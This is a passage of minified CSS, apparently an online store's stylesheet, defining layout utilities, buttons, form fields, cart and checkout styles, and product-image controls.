(min-width:1415px){.justify-content-xl-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xl-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}@media (min-width:568px){.flex-xs-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xs-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:768px){.flex-sm-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-sm-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:992px){.flex-md-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-md-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1200px){.flex-lg-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-lg-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1415px){.flex-xl-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-xl-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}.flex-auto{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.mt-auto{margin-top:auto}.mt-0{margin-top:0}.mt-5{margin-top:4px;margin-top:.25rem}.mt-10{margin-top:8px;margin-top:.5rem}.mt-15{margin-top:12px;margin-top:.75rem}.mt-20{margin-top:16px;margin-top:1rem}.mt-25{margin-top:20px;margin-top:1.25rem}.mt-30{margin-top:24px;margin-top:1.5rem}.mt-35{margin-top:28px;margin-top:1.75rem}.mt-40{margin-top:32px;margin-top:2rem}.mt-45{margin-top:36px;margin-top:2.25rem}.mt-50{margin-top:40px;margin-top:2.5rem}.mb-auto{margin-bottom:auto}.mb-0{margin-bottom:0}.mb-5{margin-bottom:4px;margin-bottom:.25rem}.mb-10{margin-bottom:8px;margin-bottom:.5rem}.mb-15{margin-bottom:12px;margin-bottom:.75rem}.mb-20{margin-bottom:16px;margin-bottom:1rem}.mb-25{margin-bottom:20px;margin-bottom:1.25rem}.mb-30{margin-bottom:24px;margin-bottom:1.5rem}.mb-35{margin-bottom:28px;margin-bottom:1.75rem}.mb-40{margin-bottom:32px;margin-bottom:2rem}.mb-45{margin-bottom:36px;margin-bottom:2.25rem}.mb-50{margin-bottom:40px;margin-bottom:2.5rem}.ml-auto{margin-left:auto}.mr-auto{margin-right:auto}.columns-1 li,.columns-2 li,.columns-3 li,.columns-4 li,.columns-5 li,.no-break{-webkit-column-break-inside:avoid;break-inside:avoid}@media (min-width:568px){.columns-xs-1 li,.columns-xs-2 li,.columns-xs-3 li,.columns-xs-4 li,.columns-xs-5 li,.no-break-xs{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:768px){.columns-sm-1 li,.columns-sm-2 li,.columns-sm-3 li,.columns-sm-4 li,.columns-sm-5 li,.no-break-sm{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:992px){.columns-md-1 li,.columns-md-2 li,.columns-md-3 li,.columns-md-4 li,.columns-md-5 li,.no-break-md{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1200px){.columns-lg-1 li,.columns-lg-2 li,.columns-lg-3 li,.columns-lg-4 li,.columns-lg-5 li,.no-break-lg{-webkit-column-break-inside:avoid;break-inside:avoid}}@media (min-width:1415px){.columns-xl-1 li,.columns-xl-2 li,.columns-xl-3 li,.columns-xl-4 li,.columns-xl-5 li,.no-break-xl{-webkit-column-break-inside:avoid;break-inside:avoid}}.columns-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-4,.columns-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}@media (min-width:568px){.columns-xs-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xs-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xs-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xs-4,.columns-xs-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:768px){.columns-sm-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-sm-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-sm-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-sm-4,.columns-sm-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:992px){.columns-md-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-md-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-md-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-md-4,.columns-md-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1200px){.columns-lg-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-lg-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-lg-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-lg-4,.columns-lg-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}@media (min-width:1415px){.columns-xl-1{-webkit-column-count:1;column-count:1;-webkit-column-gap:30px;column-gap:30px}.columns-xl-2{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}.columns-xl-3{-webkit-column-count:3;column-count:3;-webkit-column-gap:30px;column-gap:30px}.columns-xl-4,.columns-xl-5{-webkit-column-count:4;column-count:4;-webkit-column-gap:30px;column-gap:30px}}.fixed-top{right:unset;width:100%}.clearfix:after,.clearfix:before{content:"";clear:both;display:table}.absolute-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.margin-center{margin-left:auto;margin-right:auto}.overflow-hidden{overflow:hidden}.relative{position:relative}.pipe{outline:1px solid;-webkit-box-sizing:content-box;box-sizing:content-box}.background-cover{background-size:cover;background-repeat:no-repeat;background-position:50%}.h-100{height:100%}@media (min-width:568px){.h-xs-100{height:100%}}@media (min-width:768px){.h-sm-100{height:100%}}@media (min-width:992px){.h-md-100{height:100%}}@media (min-width:1200px){.h-lg-100{height:100%}}@media (min-width:1415px){.h-xl-100{height:100%}}.w-100{width:100%}.z-higher{position:relative;z-index:50}.float-right{float:right}.float-left{float:left}.hidden{visibility:hidden}.square{padding-bottom:100%;position:relative;width:100%}.caret{content:"";display:block;width:3.35em;height:4.2em;border:1.675em solid transparent;border-top:2.1em solid;border-bottom:none;position:absolute;left:50%;top:0;-webkit-transform:translate(-50%);transform:translate(-50%);z-index:50}@media (max-width:767px){.caret{font-size:.75em}}.img-responsive{display:block;max-width:100%}.nowrap{white-space:nowrap}.content-centered{max-width:48em;margin:0 auto}.content-centered p{max-width:45em;margin:0 auto}.bread,.list-inline{padding-left:0;margin-left:-.25em;margin-right:-.25em;list-style:none}.bread>li,.list-inline>li{display:inline-block;padding-right:.25em;padding-left:.25em;margin-top:0;margin-bottom:0}.bread{font-weight:400;font-size:14px;margin-left:-.15em;margin-right:-.15em;margin-bottom:0;padding-top:2.5em;padding-bottom:0}.bread>li{padding-right:.15em;padding-left:.15em}.bread>li:after{content:" // ";display:inline-block;margin-left:.3em}.bread>li:last-child:after{content:normal}.bread a{color:inherit}.bread a.hover,.bread a:active,.bread a:focus,.bread a:hover{color:#d22030;text-decoration:none}.styled-tabs button,.underline{position:relative;padding-bottom:.25em}.styled-tabs button:after,.underline:after{content:"";display:block;position:absolute;top:100%;left:0;width:1.5em;border-bottom:.1em solid #d22030}.commerce-btn{display:inline-block;padding:.4em .75em;margin-bottom:0;font-weight:600;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;background:transparent;-webkit-transition:all .15s;transition:all .15s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0}.commerce-btn,.commerce-btn.hover,.commerce-btn:active,.commerce-btn:focus,.commerce-btn:hover{text-decoration:none}.commerce-btn.bg-black{color:#fff;background:#000;border-color:#000}.commerce-btn.bg-black.hover,.commerce-btn.bg-black:active,.commerce-btn.bg-black:focus,.commerce-btn.bg-black:hover{background-color:#000!important;border-color:#000!important;color:#fff!important}.commerce-btn.bg-dark-gray{color:#fff;background:#212121;border-color:#212121}.commerce-btn.bg-dark-gray.hover,.commerce-btn.bg-dark-gray:active,.commerce-btn.bg-dark-gray:focus,.commerce-btn.bg-dark-gray:hover{background-color:#141414!important;border-color:#141414!important;color:#fff!important}.commerce-btn.bg-gray{color:#fff;background:#2e2e2e;border-color:#2e2e2e}.commerce-btn.bg-gray.hover,.commerce-btn.bg-gray:active,.commerce-btn.bg-gray:focus,.commerce-btn.bg-gray:hover{background-color:#212121!important;border-color:#212121!important;color:#fff!important}.commerce-btn.bg-medium-gray{color:#fff;background:#676767;border-color:#676767}.commerce-btn.bg-medium-gray.hover,.commerce-btn.bg-medium-gray:active,.commerce-btn.bg-medium-gray:focus,.commerce-btn.bg-medium-gray:hover{background-color:#5a5a5a!important;border-color:#5a5a5a!important;color:#fff!important}.commerce-btn.bg-light-gray{color:#000;background:#8b8c91;border-color:#8b8c91}.commerce-btn.bg-light-gray.hover,.commerce-btn.bg-light-gray:active,.commerce-btn.bg-light-gray:focus,.commerce-btn.bg-light-gray:hover{background-color:#7e7f85!important;border-color:#7e7f85!important;color:#fff!important}.commerce-btn.bg-off-white{color:#000;background:#e2e8ef;border-color:#e2e8ef}.commerce-btn.bg-off-white.hover,.commerce-btn.bg-off-white:active,.commerce-btn.bg-off-white:focus,.commerce-btn.bg-off-white:hover{background-color:#d2dbe6!important;border-color:#d2dbe6!important;color:#000!important}.commerce-btn.bg-white{color:#000;background:#fff;border-color:#fff}.commerce-btn.bg-white.hover,.commerce-btn.bg-white:active,.commerce-btn.bg-white:focus,.commerce-btn.bg-white:hover{background-color:#f2f2f2!important;border-color:#f2f2f2!important;color:#000!important}.commerce-btn.bg-red{color:#fff;background:#d22030;border-color:#d22030}.commerce-btn.bg-red.hover,.commerce-btn.bg-red:active,.commerce-btn.bg-red:focus,.commerce-btn.bg-red:hover{background-color:#bc1d2b!important;border-color:#bc1d2b!important;color:#fff!important}.commerce-btn.text-black{-webkit-transition:all .25s;transition:all .25s;color:#000}.commerce-btn.text-black.hover,.commerce-btn.text-black:active,.commerce-btn.text-black:focus,.commerce-btn.text-black:hover{background-color:#000;border-color:#000;color:#fff!important}.commerce-btn.text-dark-gray{-webkit-transition:all .25s;transition:all .25s;color:#212121}.commerce-btn.text-dark-gray.hover,.commerce-btn.text-dark-gray:active,.commerce-btn.text-dark-gray:focus,.commerce-btn.text-dark-gray:hover{background-color:#212121;border-color:#212121;color:#fff!important}.commerce-btn.text-gray{-webkit-transition:all .25s;transition:all .25s;color:#2e2e2e}.commerce-btn.text-gray.hover,.commerce-btn.text-gray:active,.commerce-btn.text-gray:focus,.commerce-btn.text-gray:hover{background-color:#2e2e2e;border-color:#2e2e2e;color:#fff!important}.commerce-btn.text-medium-gray{-webkit-transition:all .25s;transition:all .25s;color:#676767}.commerce-btn.text-medium-gray.hover,.commerce-btn.text-medium-gray:active,.commerce-btn.text-medium-gray:focus,.commerce-btn.text-medium-gray:hover{background-color:#676767;border-color:#676767;color:#fff!important}.commerce-btn.text-light-gray{-webkit-transition:all .25s;transition:all .25s;color:#8b8c91}.commerce-btn.text-light-gray.hover,.commerce-btn.text-light-gray:active,.commerce-btn.text-light-gray:focus,.commerce-btn.text-light-gray:hover{background-color:#8b8c91;border-color:#8b8c91;color:#000!important}.commerce-btn.text-off-white{-webkit-transition:all .25s;transition:all .25s;color:#e2e8ef}.commerce-btn.text-off-white.hover,.commerce-btn.text-off-white:active,.commerce-btn.text-off-white:focus,.commerce-btn.text-off-white:hover{background-color:#e2e8ef;border-color:#e2e8ef;color:#000!important}.commerce-btn.text-white{-webkit-transition:all .25s;transition:all .25s;color:#fff}.commerce-btn.text-white.hover,.commerce-btn.text-white:active,.commerce-btn.text-white:focus,.commerce-btn.text-white:hover{background-color:#fff;border-color:#fff;color:#000!important}.commerce-btn.text-red{-webkit-transition:all .25s;transition:all .25s;color:#d22030}.commerce-btn.text-red.hover,.commerce-btn.text-red:active,.commerce-btn.text-red:focus,.commerce-btn.text-red:hover{background-color:#d22030;border-color:#d22030;color:#fff!important}.commerce-btn i{margin-right:.4em}.input-group{position:relative;margin-bottom:1em}.input-group,.input-group.file-input,.input-group input,.input-group select,.input-group textarea{width:100%;display:block}.input-group.file-input[type=date]:focus~.far,.input-group.file-input[type=date]:hover~.far,.input-group input[type=date]:focus~.far,.input-group input[type=date]:hover~.far,.input-group select[type=date]:focus~.far,.input-group select[type=date]:hover~.far,.input-group textarea[type=date]:focus~.far,.input-group textarea[type=date]:hover~.far{opacity:0}.input-group .far{float:right;line-height:1.2;opacity:.8;position:absolute;font-size:1.2em;top:50%;right:1em;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s;transition:all .15s;pointer-events:none}.label-group{width:100%;position:relative;margin-bottom:0;border-radius:.2rem}.label-group .label{position:absolute;left:.4em;top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transition:all .15s;transition:all .15s;cursor:text;opacity:.85;color:inherit;font-size:inherit;display:block;padding:0;pointer-events:none}.label-group .label small{font-style:italic;opacity:.75}.label-group input,.label-group select,.label-group textarea{background:transparent;color:inherit;line-height:1.6;border:1px solid #8b8c91;width:100%}.label-group.file-input,.label-group .select select,.label-group input,.label-group textarea{padding:1.15em .4em .15em}.label-group input[type=email]::-webkit-input-placeholder,.label-group input[type=file]::-webkit-input-placeholder,.label-group input[type=password]::-webkit-input-placeholder,.label-group input[type=tel]::-webkit-input-placeholder,.label-group input[type=text]::-webkit-input-placeholder,.label-group textarea::-webkit-input-placeholder{color:transparent}.label-group input[type=email]:-moz-placeholder,.label-group input[type=email]::-moz-placeholder,.label-group input[type=file]:-moz-placeholder,.label-group input[type=file]::-moz-placeholder,.label-group input[type=password]:-moz-placeholder,.label-group input[type=password]::-moz-placeholder,.label-group input[type=tel]:-moz-placeholder,.label-group input[type=tel]::-moz-placeholder,.label-group input[type=text]:-moz-placeholder,.label-group input[type=text]::-moz-placeholder,.label-group textarea:-moz-placeholder,.label-group textarea::-moz-placeholder{color:transparent}.label-group input[type=email]:-ms-input-placeholder,.label-group input[type=file]:-ms-input-placeholder,.label-group input[type=password]:-ms-input-placeholder,.label-group input[type=tel]:-ms-input-placeholder,.label-group input[type=text]:-ms-input-placeholder,.label-group textarea:-ms-input-placeholder{color:transparent}.label-group input[type=email].placeholder-shown+.label,.label-group input[type=email]:placeholder-shown+.label,.label-group input[type=file].placeholder-shown+.label,.label-group input[type=file]:placeholder-shown+.label,.label-group input[type=password].placeholder-shown+.label,.label-group input[type=password]:placeholder-shown+.label,.label-group input[type=tel].placeholder-shown+.label,.label-group input[type=tel]:placeholder-shown+.label,.label-group input[type=text].placeholder-shown+.label,.label-group input[type=text]:placeholder-shown+.label,.label-group textarea.placeholder-shown+.label,.label-group textarea:placeholder-shown+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group input[type=email]:focus+.label,.label-group input[type=password]:focus+.label,.label-group input[type=tel]:focus+.label,.label-group input[type=text]:focus+.label,.label-group textarea:focus+.label{top:1.5em;-webkit-transform:translateY(-95%) scale(.9);transform:translateY(-95%) scale(.9);font-weight:700}.label-group .select.default-selected+.label{top:1.5em;-webkit-transform:translate(.4em,-50%) scale(1);transform:translate(.4em,-50%) scale(1);font-weight:400}.label-group .select.default-selected select{color:transparent}.label-group .select.default-selected option{color:#000}.label-group.file-input strong{position:absolute;display:block;-webkit-transition:all .15s;transition:all .15s;-webkit-transform:translateY(-50%) scale(.75);transform:translateY(-50%) scale(.75);top:calc(50% - 14px);left:10px}.file-input{cursor:pointer;position:relative;background:#fff;padding-right:3em}.file-input>input[type=file]{display:block;z-index:-1;position:absolute;top:-1px;left:-1px;margin:0;height:calc(100% + 2px);width:calc(100% + 2px)}.file-input>input[type=file].placeholder-shown~.file-name{opacity:0}.file-input .file-name{max-width:100%;display:block;overflow:hidden;min-height:1em;white-space:nowrap;opacity:1;-webkit-transition:opacity .15s;transition:opacity .15s}.button-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.button-group .form-group{margin-right:.4em}.button-group button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;border:0;background:transparent}.select{display:block;position:relative}.select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:2em;width:100%}.select select.hover,.select select:active,.select select:focus,.select select:hover{outline:0}.select select option{font-size:1em}.select select::-ms-expand{display:none}.select:after{content:"";display:inline-block;width:.5em;height:.5em;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:1em;top:50%;-webkit-transform:translate(50%,-50%) rotate(45deg);transform:translate(50%,-50%) rotate(45deg);pointer-events:none}.select--alt select{padding:0 0 0 1em}.qty-input{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-right:.15em}.qty-input__add{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__add:after,.qty-input__add:before{content:"";display:block;height:.6em;border-left:1px solid;position:absolute;top:50%;left:50%}.qty-input__add:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.qty-input__add:after{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__sub{display:inline-block;position:relative;width:.6em;height:.6em}.qty-input__sub:before{content:"";display:block;width:.6em;border-top:1px solid;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-input__add,.qty-input__sub{width:2.3em;min-height:2.3em;padding:0;border:0;background:#e2e8ef;display:block;height:100%;border-radius:.2rem;outline:0}.qty-input__add.hover,.qty-input__add:active,.qty-input__add:focus,.qty-input__add:hover,.qty-input__sub.hover,.qty-input__sub:active,.qty-input__sub:focus,.qty-input__sub:hover{background:#e8e8e8;outline:0}.qty-input input{background:#e2e8ef;margin:0 .1em;width:2.3em;min-height:2.3em;display:block;padding:0;height:100%;border-radius:.2rem;-moz-appearance:textfield;text-align:center}.qty-input input::-webkit-inner-spin-button,.qty-input input::-webkit-outer-spin-button{-webkit-appearance:none}#cart-added footer.bg{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.store-container{margin-top:2.5em}.store .store-footer{margin-top:5em}.cart-container{background:#fff;padding:2.25em 0;margin:0}@media (min-width:768px){.cart-container{padding:2.25em}}@media (max-width:991px){.cart-container--sidebar{border-top:1px solid #8b8c91}}@media (min-width:992px){.cart-container--sidebar{border-left:1px solid #8b8c91}}.cart-container.cart-page footer{border:0;padding-bottom:2.25em}.cart-row{padding:0 0 2.25em;margin:0 0 2.25em}.cart-row,.cart-row:last-child{border-bottom:2px solid #e2e8ef}.cart-row a.hover,.cart-row a:active,.cart-row a:focus,.cart-row a:hover{color:#676767;text-decoration:none}.cart-row .product-image{height:unset;margin-bottom:0;padding:5px}.column-margin{margin-top:15px;margin-bottom:15px}.column-margin-none{margin-top:0;margin-bottom:0}.gutters-wide{margin-right:-30px;margin-left:-30px}.gutters-wide>.col,.gutters-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-medium>.col,.gutters-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-narrow{margin-right:-8px;margin-left:-8px}.gutters-narrow>.col,.gutters-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-none{margin-right:0;margin-left:0}.gutters-none>.col,.gutters-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-none>.column-margin,.gutters-none>.column-margin-none{margin-top:0;margin-bottom:0}@media (min-width:568px){.gutters-xs-wide{margin-right:-30px;margin-left:-30px}.gutters-xs-wide>.col,.gutters-xs-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xs-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xs-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xs-medium>.col,.gutters-xs-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xs-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xs-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-narrow{margin-right:-8px;margin-left:-8px}.gutters-xs-narrow>.col,.gutters-xs-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xs-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xs-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xs-none{margin-right:0;margin-left:0}.gutters-xs-none>.col,.gutters-xs-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xs-none>.column-margin,.gutters-xs-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:768px){.gutters-sm-wide{margin-right:-30px;margin-left:-30px}.gutters-sm-wide>.col,.gutters-sm-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-sm-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-sm-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-sm-medium>.col,.gutters-sm-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-sm-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-sm-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-narrow{margin-right:-8px;margin-left:-8px}.gutters-sm-narrow>.col,.gutters-sm-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-sm-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-sm-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-sm-none{margin-right:0;margin-left:0}.gutters-sm-none>.col,.gutters-sm-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-sm-none>.column-margin,.gutters-sm-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:992px){.gutters-md-wide{margin-right:-30px;margin-left:-30px}.gutters-md-wide>.col,.gutters-md-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-md-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-md-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-md-medium>.col,.gutters-md-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-md-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-md-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-narrow{margin-right:-8px;margin-left:-8px}.gutters-md-narrow>.col,.gutters-md-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-md-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-md-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-md-none{margin-right:0;margin-left:0}.gutters-md-none>.col,.gutters-md-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-md-none>.column-margin,.gutters-md-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1200px){.gutters-lg-wide{margin-right:-30px;margin-left:-30px}.gutters-lg-wide>.col,.gutters-lg-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-lg-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-lg-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-lg-medium>.col,.gutters-lg-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-lg-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-lg-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-narrow{margin-right:-8px;margin-left:-8px}.gutters-lg-narrow>.col,.gutters-lg-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-lg-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-lg-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-lg-none{margin-right:0;margin-left:0}.gutters-lg-none>.col,.gutters-lg-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-lg-none>.column-margin,.gutters-lg-none>.column-margin-none{margin-top:0;margin-bottom:0}}@media (min-width:1415px){.gutters-xl-wide{margin-right:-30px;margin-left:-30px}.gutters-xl-wide>.col,.gutters-xl-wide>[class*=col-]{padding-right:30px;padding-left:30px}.gutters-xl-wide>.column-margin{margin-top:30px;margin-bottom:30px}.gutters-xl-wide>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-medium{margin-right:-7.5px;margin-left:-7.5px}.gutters-xl-medium>.col,.gutters-xl-medium>[class*=col-]{padding-right:7.5px;padding-left:7.5px}.gutters-xl-medium>.column-margin{margin-top:7.5px;margin-bottom:7.5px}.gutters-xl-medium>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-narrow{margin-right:-8px;margin-left:-8px}.gutters-xl-narrow>.col,.gutters-xl-narrow>[class*=col-]{padding-right:8px;padding-left:8px}.gutters-xl-narrow>.column-margin{margin-top:8px;margin-bottom:8px}.gutters-xl-narrow>.column-margin-none{margin-top:0;margin-bottom:0}.gutters-xl-none{margin-right:0;margin-left:0}.gutters-xl-none>.col,.gutters-xl-none>[class*=col-]{padding-right:0;padding-left:0}.gutters-xl-none>.column-margin,.gutters-xl-none>.column-margin-none{margin-top:0;margin-bottom:0}}.legend,legend{font-size:1em;color:#d22030;text-transform:uppercase;font-weight:400}.legalese{font-size:14px}.checkbox,.radio{display:block;position:relative;padding-left:2em;margin-bottom:15px;cursor:pointer;line-height:1.2;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all .2s;transition:all .2s;font-size:16px}.checkbox input,.radio input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkbox .checkmark,.radio .checkmark{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:1.5em;width:1.5em;border:1px solid #8b8c91;background-color:transparent;-webkit-transition:all .2s;transition:all .2s}.checkbox .checkmark:before,.radio .checkmark:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#d22030;width:.75em;height:.75em;opacity:0;-webkit-transition:all .2s;transition:all .2s}.checkbox:hover input~.checkmark,.checkbox input:checked~.checkmark,.radio:hover input~.checkmark,.radio input:checked~.checkmark{border-color:#d22030}.checkbox input:checked~.checkmark:before,.radio input:checked~.checkmark:before{color:#fff;opacity:1}.radio .checkmark,.radio .checkmark:before{border-radius:50%}.totals-table{padding:15px 20px;border:0;width:100%;font-size:18px}.totals-table .equation-label{padding-left:0;text-transform:none}.totals-table tr:last-of-type td{border-top:2px solid #e8e8e8}ul li{margin-bottom:.25em}ul#order-summary{margin-bottom:0}.alert{margin-bottom:16px;margin-bottom:1rem}.validation-summary-errors ul{list-style:none;margin:0;padding:0}.validation-summary-errors ul li{margin-bottom:0}.product-images .sku-picture{margin-bottom:1.5em}.product-images button{outline:0;border:1px solid #8b8c91;background:transparent;width:100%;height:100%;padding:.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-images button.hover,.product-images button:active,.product-images button:focus,.product-images button:hover{border-color:#d22030}.product-images button 